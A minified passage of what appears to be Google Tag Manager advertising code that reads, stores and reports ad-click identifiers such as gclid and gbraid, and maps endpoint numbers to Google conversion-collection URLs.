function Gt(){var a=dr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(ht))return b;var f=new $s,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],za:f,Ya:[2]});return b},[])}catch(b){return null}}
function Ht(a){for(var b=[],c=wr(a,A.cookie,void 0,mt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=At(e.value);f!=null&&(f.Zc=void 0,f.za=new $s,f.Ya=[1],Bt(b,f))}var g=Ft();g&&(g.Zc=void 0,g.Ya=g.Ya||[2],Bt(b,g));if(Wa(14)){var h=Gt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.Zc=void 0;p.Ya=p.Ya||[2];Bt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Ct(b)}
function xt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function tt(a){return a&&typeof a==="string"&&a.match(gt)?a:"_gcl"}function It(a,b){if(a){var c={value:a,za:new $s};at(c.za,b);return c}}
function Jt(a,b,c){var d=pj(a),e=jj(d,"query",!1,void 0,"gclsrc"),f=It(jj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=It(gj(g,"gclid",!1),3));e||(e=gj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Wa(18)&&e==="aw.dv")?[f]:[]}
function Kt(a,b){var c=pj(a),d=jj(c,"query",!1,void 0,"gclid"),e=jj(c,"query",!1,void 0,"gclsrc"),f=jj(c,"query",!1,void 0,"wbraid");f=Vb(f);var g=jj(c,"query",!1,void 0,"gbraid"),h=jj(c,"query",!1,void 0,"gad_source"),l=jj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||gj(n,"gclid",!1);e=e||gj(n,"gclsrc",!1);f=f||gj(n,"wbraid",!1);g=g||gj(n,"gbraid",!1);h=h||gj(n,"gad_source",!1)}return Lt(d,e,l,f,g,h)}function Mt(){return Kt(w.location.href,!0)}
function Lt(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(ht))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Wa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&ht.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&ht.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&ht.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function Nt(a){for(var b=Mt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Kt(w.document.referrer,!1),b.gad_source=void 0);Ot(b,!1,a)}
function Pt(a){Nt(a);var b=Jt(w.location.href,!0,!1);b.length||(b=Jt(w.document.referrer,!1,!0));a=a||{};Qt(a);if(b.length){var c=b[0],d=Gb(),e=Zq(a,d,!0),f=mt(),g=function(){nt(f)&&e.expires!==void 0&&ar("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.za.get()},expires:Number(e.expires)})};Sl(function(){g();nt(f)||Tl(g,f)},f)}}
function Qt(a){var b;if(b=Wa(15)){var c=Rt();b=kt.test(c)||lt.test(c)||St()}if(b){var d;a:{for(var e=pj(w.location.href),f=hj(jj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!ft[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=bt(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=ct(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,G=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var M=ct(u,G);if(M===void 0)break;r=m(M).next().value===1;break c}var ca;d:{var V=void 0,N=u,T=G;switch(I){case 0:ca=(V=ct(N,T))==null?void 0:V[1];break d;case 1:ca=T+8;break d;case 2:var ka=ct(N,T);if(ka===void 0)break;var la=m(ka),W=la.next().value;ca=la.next().value+W;break d;case 5:ca=T+4;break d}ca=void 0}if(ca===void 0||ca>u.length||ca<=t)break;t=ca}}catch(ea){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var S=d;S&&Tt(S,7,a)}}
function Tt(a,b,c){c=c||{};var d=Gb(),e=Zq(c,d,!0),f=mt(),g=function(){if(nt(f)&&e.expires!==void 0){var h=Gt()||[];Bt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),za:Et(b)},!0);ar("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.za?l.za.get():0},expires:Number(l.expires)}}))}};Sl(function(){nt(f)?g():Tl(g,f)},f)}
function Ot(a,b,c,d,e){c=c||{};e=e||[];var f=tt(c.prefix),g=d||Gb(),h=Math.round(g/1E3),l=mt(),n=!1,p=!1,q=Wa(20),r=function(){if(nt(l)){var u=Zq(c,g,!0);u.Gc=l;for(var t=function(V,N){var T=ut(V,f);T&&(Ir(T,N,u),V!=="gb"&&(n=!0))},v=function(V){var N=["GCL",h,V];e.length>0&&N.push(e.join("."));return N.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=ut("gb",f);!b&&qt(E).some(function(V){return V.gclid===
C&&V.labels&&V.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&nt("ad_storage")&&(p=!0,!n||q)){var G=a.gbraid,I=ut("ag",f);if(b||!vt(I).some(function(V){return V.gclid===G&&V.labels&&V.labels.length>0})){var M={},ca=(M.k=G,M.i=""+h,M.b=e,M);Ys(I,ca,5,c,g)}}Ut(a,f,g,c)};Sl(function(){r();nt(l)||Tl(r,l)},l)}
function Ut(a,b,c,d){if(a.gad_source!==void 0&&nt("ad_storage")){var e=gd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=ut("gs",b);if(g){var h=Math.floor((Gb()-(fd()||0))/1E3),l,n=dt(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);Ys(g,l,5,d,c)}}}}
function Vt(a,b){var c=is(!0);ot(function(){for(var d=tt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(jt[f]!==void 0){var g=ut(f,d),h=c[g];if(h){var l=Math.min(Wt(h),Gb()),n;b:{for(var p=l,q=wr(g,A.cookie,void 0,mt()),r=0;r<q.length;++r)if(Wt(q[r])>p){n=!0;break b}n=!1}if(!n){var u=Zq(b,l,!0);u.Gc=mt();Ir(g,h,u)}}}}Ot(Lt(c.gclid,c.gclsrc),!1,b)},mt())}
function Xt(a){var b=["ag"],c=is(!0),d=tt(a.prefix);ot(function(){for(var e=0;e<b.length;++e){var f=ut(b[e],d);if(f){var g=c[f];if(g){var h=Qs(g,5);if(h){var l=zt(h);l||(l=Gb());var n;a:{for(var p=l,q=Us(f,5),r=0;r<q.length;++r)if(zt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);Ys(f,h,5,a,l)}}}}},["ad_storage"])}function ut(a,b){var c=jt[a];if(c!==void 0)return b+c}function Wt(a){return Yt(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function zt(a){return a?(Number(a.i)||0)*1E3:0}function At(a){var b=Yt(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function Yt(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!ht.test(a[2])?[]:a}
function Zt(a,b,c,d,e){if(Array.isArray(b)&&vr(w)){var f=tt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=ut(a[l],f);if(n){var p=wr(n,A.cookie,void 0,mt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};ot(function(){ps(g,b,c,d)},mt())}}
function $t(a,b,c,d){if(Array.isArray(a)&&vr(w)){var e=["ag"],f=tt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=ut(e[l],f);if(!n)return{};var p=Us(n,5);if(p.length){var q=p.sort(function(r,u){return zt(u)-zt(r)})[0];h[n]=Rs(q,5)}}return h};ot(function(){ps(g,a,b,c)},["ad_storage"])}}function Ct(a){return a.filter(function(b){return ht.test(b.gclid)})}
function au(a,b){if(vr(w)){for(var c=tt(b.prefix),d={},e=0;e<a.length;e++)jt[a[e]]&&(d[a[e]]=jt[a[e]]);ot(function(){zb(d,function(f,g){var h=wr(c+g,A.cookie,void 0,mt());h.sort(function(u,t){return Wt(t)-Wt(u)});if(h.length){var l=h[0],n=Wt(l),p=Yt(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=Yt(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];Ot(q,!0,b,n,p)}})},mt())}}
function bu(a){var b=["ag"],c=["gbraid"];ot(function(){for(var d=tt(a.prefix),e=0;e<b.length;++e){var f=ut(b[e],d);if(!f)break;var g=Us(f,5);if(g.length){var h=g.sort(function(q,r){return zt(r)-zt(q)})[0],l=zt(h),n=h.b,p={};p[c[e]]=h.k;Ot(p,!0,a,l,n)}}},["ad_storage"])}function cu(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function du(a){function b(h,l,n){n&&(h[l]=n)}if(Pl()){var c=Mt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:is(!1)._gs);if(cu(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);qs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);qs(function(){return g},1)}}}function St(){var a=pj(w.location.href);return jj(a,"query",!1,void 0,"gad_source")}
function eu(a){if(!Wa(1))return null;var b=is(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Wa(2)){b=St();if(b!=null)return b;var c=Mt();if(cu(c,a))return"0"}return null}function fu(a){var b=eu(a);b!=null&&qs(function(){var c={};return c.gad_source=b,c},4)}function gu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function hu(a,b,c,d){var e=[];c=c||{};if(!nt(mt()))return e;var f=qt(a),g=gu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=Zq(c,p,!0);r.Gc=mt();Ir(a,q,r)}return e}
function iu(a,b){var c=[];b=b||{};var d=st(b),e=gu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=tt(b.prefix),n=ut(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);Ys(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=Zq(b,t,!0);C.Gc=mt();Ir(n,z,C)}}return c}
function ju(a,b){var c=tt(b),d=ut(a,c);if(!d)return 0;var e;e=a==="ag"?vt(d):qt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function ku(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function lu(a){var b=Math.max(ju("aw",a),ku(nt(mt())?Is():{})),c=Math.max(ju("gb",a),ku(nt(mt())?Is("_gac_gb",!0):{}));c=Math.max(c,ju("ag",a));return c>b}
function Rt(){return A.referrer?jj(pj(A.referrer),"host"):""};
var mu=function(a,b){b=b===void 0?!1:b;var c=Yn("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},nu=function(a){return qj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},tu=function(a,b,c,d,e){var f=tt(a.prefix);if(mu(f,!0)){var g=Mt(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=ou(),r=q.Ne,u=q.qn;l&&(p==="aw.ds"||P(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,fc:p});n&&h.push({gclid:n,fc:"ds"});h.length===2&&O(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,fc:"gb"});h.length===0&&(p==="aw.ds"||P(235)&&p==="aw.dv")&&h.push({gclid:"",fc:p});pu(function(){var t=Nn(qu());if(t){ws(a);var v=[],x=t?us[xs(a.prefix)]:void 0;x&&v.push("auid="+x);if(Nn(K.m.X)){e&&v.push("userId="+e);var y=hm(dm.Z.Jm);if(y===void 0)gm(dm.Z.Km,!0);else{var z=hm(dm.Z.Bh);v.push("ga_uid="+z+"."+y)}}var C=Rt(),E=t||!d?h:[];E.length===0&&(kt.test(C)||lt.test(C))&&E.push({gclid:"",fc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+encodeURIComponent(C));
var G=ru();v.push("url="+encodeURIComponent(G));v.push("tft="+Gb());var I=fd();I!==void 0&&v.push("tfd="+Math.round(I));var M=fq(!0);v.push("frm="+M);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var ca={};c=Uo(Ko(new Jo(0),(ca[K.m.Sb]=Np.C[K.m.Sb],ca)))}v.push("gtm="+qp({Sa:b,mc:!!c.eventMetadata[Q.A.eb]}));Oq()&&v.push("gcs="+Pq());v.push("gcd="+Tq(c));Wq()&&v.push("dma_cps="+Uq());v.push("dma="+Vq());Nq(c)?
v.push("npa=0"):v.push("npa=1");Yq()&&v.push("_ng=1");rq(zq())&&v.push("tcfd="+Xq());var V=Gq();V&&v.push("gdpr="+V);var N=Fq();N&&v.push("gdpr_consent="+N);P(123)&&is(!1)._up&&v.push("gtm_up=1");var T=pk();T&&v.push("tag_exp="+T);if(E.length>0)for(var ka=0;ka<E.length;ka++){var la=E[ka],W=la.gclid,S=la.fc;if(!su(a.prefix,S+"."+W,x!==void 0)){var ea=D(36)+"?"+v.join("&");if(W!=="")ea=S==="gb"?ea+"&wbraid="+W:ea+"&gclid="+W+"&gclsrc="+S;else if(S==="aw.ds"||P(235)&&S==="aw.dv")ea=ea+"&gclsrc="+S;Zc(ea)}}else if(r!==
void 0&&!su(a.prefix,"gad",x!==void 0)){var na=D(36)+"?"+v.join("&");Zc(na)}}}})}},su=function(a,b,c){var d=Yn("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},ou=function(){var a=pj(w.location.href),b=void 0,c=void 0,d=jj(a,"query",!1,void 0,"gad_source"),e=jj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(uu);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Ne:b,qn:c,Gh:e}},ru=function(){var a=fq(!1)===1?w.top.location.href:
w.location.href;return a=a.replace(/[\?#].*$/,"")},vu=function(a){var b=[];zb(a,function(c,d){d=Ct(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},wu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=rj("gcl"+a);if(d)return d.split(".")}var e=tt(b);if(e==="_gcl"){var f=!Nn(qu())&&c,g;g=Mt()[a]||[];if(g.length>0)return f?["0"]:g}var h=ut(a,e);return h?pt(h):[]},pu=function(a){var b=qu();Sn(function(){a();Nn(b)||Tl(a,b)},b)},qu=function(){return[K.m.W,
K.m.X]},uu=/^gad_source[_=](\d+)$/;function xu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function yu(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function zu(){return["ad_storage","ad_user_data"]}function Au(a){if(P(38)&&!hm(dm.Z.xm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{xu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(gm(dm.Z.xm,function(d){d.gclid&&Tt(d.gclid,5,a)}),yu(c)||O(178))})}catch(c){O(177)}};Sl(function(){nt(zu())?b():Tl(b,zu())},zu())}};var Bu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Cu(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Du(a,b){if(P(a)){if(hm(dm.Z.He))return O(176),dm.Z.He;if(hm(dm.Z.Am))return O(170),dm.Z.He;var c=aq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Bu.includes(g.origin))O(172);else if(!Cu(g)){var h={gadSource:g.data.gadSource};P(229)&&(h.gclid=g.data.gclid);gm(dm.Z.He,h);a===200&&g.data.gclid&&Tt(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);jq(c,"message",d)}};if(iq(c,"message",d)){gm(dm.Z.Am,!0);for(var e=m(Bu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return dm.Z.He}O(175)}}};
var Eu=function(a){var b={prefix:L(a.D,K.m.Db)||L(a.D,K.m.ab),domain:L(a.D,K.m.Eb),bd:L(a.D,K.m.wb),flags:L(a.D,K.m.Vb)};a.D.isGtmEvent&&(b.path=L(a.D,K.m.wc));return b},Gu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Le;d=a.Qe;e=a.Xe;f=a.Sa;g=a.D;h=a.Ue;l=a.St;n=a.Un;Fu({Le:c,Qe:d,Xe:e,Yc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,tu(b,f,g,h,n))},Iu=function(a,b){if(!R(a,Q.A.Ie)){var c=Du(119);if(c){var d=hm(c),e=function(g){U(a,Q.A.Ie,!0);var h=Hu(a,K.m.bf),l=Hu(a,K.m.cf);X(a,K.m.bf,String(g.gadSource));
X(a,K.m.cf,6);U(a,Q.A.ia);U(a,Q.A.gg);X(a,K.m.ia);b();X(a,K.m.bf,h);X(a,K.m.cf,l);U(a,Q.A.Ie,!1)};if(d)e(d);else{var f=void 0;f=jm(c,function(g,h){e(h);km(c,f)})}}}},Fu=function(a){var b,c,d,e;b=a.Le;c=a.Qe;d=a.Xe;e=a.Yc;b&&(ss(c[K.m.Ff],!!c[K.m.sa])&&(Vt(Ju,e),Xt(e),Fs(e)),fq()!==2?(Pt(e),Au(e),Du(200,e)):Nt(e),au(Ju,e),bu(e));c[K.m.sa]&&(Zt(Ju,c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e.prefix),$t(c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e.prefix),Gs(xs(e.prefix),c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e),Gs("FPAU",c[K.m.sa],
c[K.m.vd],!!c[K.m.Qc],e));d&&(P(101)?du(Ku):du(Lu));fu(Lu)},Mu=function(a){var b=[Pi.N.Ha];Array.isArray(b)||(b=[b]);var c=R(a,Q.A.ba);return b.indexOf(c)>=0},Ju=["aw","dc","gb"],Lu=["aw","dc","gb","ag"],Ku=["aw","dc","gb","ag","gad_source"];var Nu=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Ou=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Pu=/^\d+\.fls\.doubleclick\.net$/,Qu=/;gac=([^;?]+)/,Ru=/;gacgb=([^;?]+)/;
function Su(a,b){if(Pu.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(Nu)?ij(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function Tu(a,b,c){for(var d=nt(mt())?Is("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=hu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Pq:f?e.join(";"):"",Oq:Su(d,Ru)}}function Uu(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Ou)?b[1]:void 0}
function Vu(a){var b={},c,d,e;Pu.test(A.location.host)&&(c=Uu("gclgs"),d=Uu("gclst"),e=Uu("gcllp"));if(c&&d&&e)b.ng=c,b.Ih=d,b.Hh=e;else{var f=Gb(),g=vt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Zc});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Ih=l.join("."),b.Hh=n.join("."))}return b}
function Wu(a,b,c,d){d=d===void 0?!1:d;if(Pu.test(A.location.host)){var e=Uu(c);if(e){if(d){var f=new $s;at(f,2);at(f,3);return e.split(".").map(function(h){return{gclid:h,za:f,Ya:[1]}})}return e.split(".").map(function(h){return{gclid:h,za:new $s,Ya:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Ht(g):qt(g)}if(b==="wbraid")return qt((a||"_gcl")+"_gb");if(b==="braids")return st({prefix:a})}return[]}function Xu(a){return Pu.test(A.location.host)?!(Uu("gclaw")||Uu("gac")):lu(a)}
function Yu(a,b,c){var d;d=c?iu(a,b):hu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var Zu=function(a){if(Hu(a,K.m.vc)||Hu(a,K.m.ue)){var b=Hu(a,K.m.pe),c=td(R(a,Q.A.Aa),null),d=tt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Hu(a,K.m.vc)){var e=Yu(b,c,!R(a,Q.A.Xl));U(a,Q.A.Xl,!0);e&&X(a,K.m.Dl,e)}if(Hu(a,K.m.ue)){var f=Tu(b,c).Pq;f&&X(a,K.m.Wk,f)}}},cv=function(a){var b=new $u;P(101)&&Mu(a)&&X(a,K.m.vl,is(!1)._gs);if(P(16)){var c=L(a.D,K.m.xa);c||(c=fq(!1)===1?w.top.location.href:w.location.href);var d,e=pj(c),f=jj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
gj(g,"gclid",!1)}(d=f?f.length:void 0)&&X(a,K.m.Gk,d)}if(Nn(K.m.W)&&R(a,Q.A.ce)){var h=R(a,Q.A.Aa),l=tt(h.prefix);l==="_gcl"&&(l="");var n=Vu(l);X(a,K.m.ke,n.ng);X(a,K.m.ne,n.Ih);X(a,K.m.me,n.Hh);P(421)?(av(a,b,h,l),bv(a,b,l)):Xu(l)?av(a,b,h,l):bv(a,b,l)}if(P(21)&&R(a,Q.A.ba)!==Pi.N.Kb&&R(a,Q.A.ba)!==Pi.N.yb){var p=Nn(K.m.W)&&Nn(K.m.X);if(!b.sn()||P(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(S){}u=v;var x={};try{for(var y=u.length-
1;y>=0;y--){var z=u[y]&&u[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,G=C.get("gclsrc")||void 0;if(E){x.gclid=E;G&&(x.fc=G);r=x;break b}}}}catch(S){}r=x}var I=r,M=I.gclid,ca=I.fc,V;if(M&&(ca===void 0||ca==="aw"||ca==="aw.ds"||Wa(18)&&ca==="aw.dv"))if(M!==void 0){var N=new $s;at(N,2);at(N,3);V={version:"GCL",timestamp:0,gclid:M,za:N,Ya:[3]}}else V=void 0;else V=void 0;q=V;if(q){if(!p&&R(a,Q.A.Wc)||!p&&!P(265))q.gclid="0";b.Yi(q);b.Mj(!1)}}}if(P(229)&&(!b.sn()||P(421))&&Mu(a)){var T=
hm(dm.Z.He),ka=Nn(K.m.W)&&Nn(K.m.X);if(T&&T.gclid&&!ka&&!R(a,Q.A.Wc)){var la=String(T.gclid),W=new $s;at(W,6);b.Yi({version:"GCL",timestamp:0,gclid:la,za:W,Ya:[4]})}}b.As(a)},bv=function(a,b,c){var d=R(a,Q.A.ba)===Pi.N.Ha&&fq()!==2;Wu(c,"gclid","gclaw",d).forEach(function(f){b.Yi(f)});P(21)?b.Mj(!1):b.Mj(!d);if(!c){var e=Su(nt(mt())?Is():{},Qu);e&&X(a,K.m.bh,e)}},av=function(a,b,c,d){Wu(d,"braids","gclgb").forEach(function(g){b.jq(g)});if(!d){var e=Hu(a,K.m.pe);c=td(c,null);c.prefix=d;var f=Tu(e,
c,!0).Oq;f&&X(a,K.m.ue,f)}},$u=function(){this.C=[];this.H=[];this.P=void 0};k=$u.prototype;k.Yi=function(a){Bt(this.C,a)};k.jq=function(a){Bt(this.H,a)};k.sn=function(){return this.H.length>0};k.Mj=function(a){this.P!==!1&&(this.P=a)};k.As=function(a){if(this.C.length>0){var b=[],c=[],d=[];this.C.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.za)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Ya||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&X(a,K.m.tb,b.join("."));this.P||(c.length>0&&X(a,K.m.Ze,c.join(".")),d.length>0&&X(a,K.m.af,d.join(".")))}if(this.C.length===0||P(421)){var e=this.H.map(function(f){return f.gclid}).join(".");e&&X(a,K.m.vc,e)}};var dv=function(a){this.C=1;this.C>0||(this.C=1);this.onSuccess=a.D.onSuccess},ev=function(a,b){return Ub(function(){a.C--;if(rb(a.onSuccess)&&a.C===0)a.onSuccess()},b>0?b:1)};function hv(a,b){var c=!!uj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?vj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?Pm()?fv():""+vj()+"/ag/g/c":fv();case 16:return c?Pm()?gv():""+vj()+"/ga/g/c":gv();case 67:return Pm()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?vj()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?vj()+"/d/pagead/form-data":P(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.mq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?vj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?vj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?vj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?vj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?vj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?vj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return P(205)?"https://www.google.com/measurement/conversion":c?vj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?vj()+"/d/ccm/form-data":P(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
